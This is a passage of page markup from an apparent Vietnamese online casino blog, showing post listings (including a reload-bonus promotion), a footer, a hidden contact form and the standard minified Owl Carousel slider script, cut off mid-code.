<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var 